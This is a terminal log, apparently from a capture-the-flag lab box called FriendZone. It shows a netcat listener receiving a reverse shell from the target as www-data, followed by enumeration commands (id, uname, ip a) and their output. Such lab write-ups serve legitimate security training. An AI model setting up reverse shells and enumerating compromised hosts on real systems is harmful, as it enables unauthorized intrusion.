 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.123] 42692
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 14:07:00 up 21:02,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:a9:53 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.123/23 brd 10.10.11.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:a953/64 scope link
       valid_lft forever preferred_lft forever